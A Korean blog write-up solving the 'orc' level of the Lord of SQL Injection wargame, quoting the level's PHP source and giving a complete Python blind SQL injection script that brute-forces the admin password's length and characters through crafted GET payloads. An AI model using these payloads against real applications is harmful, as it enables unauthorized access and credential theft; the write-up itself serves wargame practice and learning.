Write Up

위 문제들은 query문과 해당 소스코드를 알려줍니다.

이를 이용하여 solve() 함수를 실행시키면 문제가 풀리는 형식입니다.

https://los.rubiya.kr/gate.php

los.rubiya.kr

소스 코드 분석



#Query_1 query execute

if(preg_match('/prob|_|\.|\(\)/i', $_GET[pw])) exit("No Hack ~_~");

$query = "select id from prob_orc where id='admin' and pw='{$_GET[pw]}'";

echo "<hr>query : <strong>{$query}</strong><hr><br>";

$result = @mysqli_fetch_array(mysqli_query($db,$query));

if($result['id']) echo "<h2>Hello admin</h2>";#Query_2 pw checking

$_GET[pw] = addslashes($_GET[pw]);

$query = "select pw from prob_orc where id='admin' and pw='{$_GET[pw]}'";

$result = @mysqli_fetch_array(mysqli_query($db,$query));

if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("orc");위와 같은 부분은 Query2에서 볼 수 있듯이 PW를 직접 확인하기에 그냥 우회는 안되겠죠

이와 같이 비번을 모르는 경우에 단편적인 정보로 PW를 구하는 방식이 바로..

Blind SQL Injection이라고 합니다.!

SQL Injection

1. Background: Relational DBMS 1. 데이터베이스 기본 개념과 DBMS - By L.M.S 1. 데이터베이스 필요성 더보기 💡KEYWORD - 데이터베이스 필요성 - 데이터베이스 정의와 특성 - 데이터와 데이터베이스 - DBMS, 데

dystopia050119.tistory.com

코드에서는 딱히 없어보이네요.. 우회하기에는.. 그러기에 직접 찾고 알아봅시다!

알들신잡

addslashes()와 같은 경우는 ' 문구 같은 경우에 오류를 취할 수 있는 문제를 해결하기 위한 함수라고 합니다. 이스케이프(escape)를 하기 위한 PHP의 함수라고 생각하시면 됩니다.

[PHP] addslashes(), stripslashes() 그리고, get_magic_quotes_gpc()

addslashes() 함수와 그와 반대되는 stripslashes() 함수 DB 작업을 하기 위해서 쿼리를 작성하게 되는데, 이때 DB 시스템은 작은따옴표 ' 와 큰따옴표 " 그리고 백슬래시 / 그리고, NULL byte 를 문자열을 구

zzaps.tistory.com

Soultion

Where의 주석(우회)

해당 부분은 GET방식으로 얻기에 URL에 입력을 하여 SQL문을 동작합니다.

Blind SQL Injection이기에 코드를 작성하거나 툴을 사용하는 방법밖에 없겠군

툴 사용을 할려고 했으나.. 해당 답을 찾는게 아니라 DB 자체를 공격하는 내용이라서..

위 사이트 이용에 관한 사용에 지장을 줄 수 있기도 하고 막혀있는 부분도 있어서

코드로만 하도록 하겠습니다(툴 사용하다가 알게된 부분이긴 한데..)

Exploit Code

#!/usr/bin/python

import requests

from pwn import *

import sys

# Argument check (Cookie)

if len(sys.argv) != 2:

print(sys.argv[0] + " [PHPSESSID Cookie]")

url = "https://los.rubiya.kr/chall/orc_60e5b360f95c1f9688e4f3a86c5dd494.php"

header = { 'User-Agent' : 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36' }

cookie = { 'PHPSESSID' : str(sys.argv[1]) }

payload = ''

def chk_pw_len():

for i in range(16):

payload = url

payload += "?pw='or id='admin' and length(pw)="

payload += str(i)

payload += "%23"

res = requests.get(payload, headers=header, cookies=cookie)

log.info("Payload : %s" % str(payload))

log.info("Len : %s" % str(i))

if "Hello admin" in res.text:

log.success("Len : %s" % str(i))

return i

def pw_leak(url, pw_len):

pw = ''

for i in range(1, int(pw_len)+1):

for j in range(0x2f, 0x7b):

payload = url

payload += "?pw='or id='admin' and ascii(substr(pw,"

payload += str(i)

payload += ",1))="

payload += str(j)

payload += "%23"

res = requests.get(payload, headers=header, cookies=cookie)

log.info("Payload : %s" % str(payload))

if '<h2>Hello admin</h2>' in res.text:

log.info("Password[%s] => %s" % (str(i), chr(j)))

pw += chr(j)

break

log.success("Password : %s" % str(pw))

if __name__ in '__main__':

print(url)

pw_leak(url, chk_pw_len())제가 작성한 코드가 계속 안되서.. 왜인지는 잘 모르겠는데 ㅠㅠ

그러기에 종혁쌤이 알려주신 코드를 여기에 올려봅니다.

Python을 어느정도 하셨고 웹 보안을 하셨다면 이정도는 금방 이해할 수 있죠?

Python requests 모듈(module) 사용법

Python requests 모듈(module) 사용법

me2nuk.com

위에 링크를 통해 이해하시면 되며, 일부로 선생님이 쉬운 코드를 작성하셨기에

금방 이해가 되겠죠?(참고로 pwn은 System에서 사용하는 파이썬 모듈이긴 한데)

위 코드에 궁금한 점이 있다면 물어봐주세요

여기선 당연히 Cookie값을 인자에 넣어주시면 됩니다.

참고 자료

참고 이미지

'🌆│Web_Study > 🚠│Lord_of_SQLInjection' 카테고리의 다른 글

| [LORD OF SQLINJECTION] goblin (0) | 2023.05.12 |

|---|---|

| [LORD OF SQLINJECTION] cobolt (0) | 2023.05.12 |

| [LORD OF SQLINJECTION]gremlin (0) | 2023.04.29 |